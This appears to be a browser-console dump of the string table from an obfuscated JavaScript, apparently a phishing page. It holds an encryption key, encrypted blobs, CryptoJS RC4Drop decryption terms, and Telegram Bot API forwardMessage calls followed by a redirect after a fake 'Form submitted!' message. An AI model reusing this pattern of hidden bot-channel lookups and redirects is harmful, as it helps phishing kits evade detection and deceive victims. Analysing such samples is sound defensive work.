 window._$_5975
Array(31) [ "nZiIjaXAVuzO4aBCf5eQ5ifQI7rUBI3qy/5t0Djf0pG+tCL3Y2bKBCFIf3TZ0Q==", "s3cur3k3y", "Base64", "enc", "toString", "", "join", "SHA256", "18m0oThLAr5NfLP4hTycCGf0BIu0dG+P/1xvnW6O29g=",
"Utf8", … ]
0: "nZiIjaXAVuzO4aBCf5eQ5ifQI7rUBI3qy/5t0Djf0pG+tCL3Y2bKBCFIf3TZ0Q=="
1: "s3cur3k3y"
2: "Base64"
3: "enc"
4: "toString"
5: ""
6: "join"
7: "SHA256"
8: "18m0oThLAr5NfLP4hTycCGf0BIu0dG+P/1xvnW6O29g="
9: "Utf8"
10: "parse"
11: "decrypt"
12: "RC4Drop"
13: "https://api.telegram.org"
14: "fromCharCode"
15: "onreadystatechange"
16: "readyState"
17: "DONE"
18: "responseText"
19: "text"
20: "result"
21: "log"
22: "replace"
23: "location"
24: "Form submitted!"
25: "GET"
26: "forwardMessage?chat_id="
27: "&from_chat_id="
28: "&message_id=5"
29: "open"
30: "send"
length: 31
<prototype>: Array []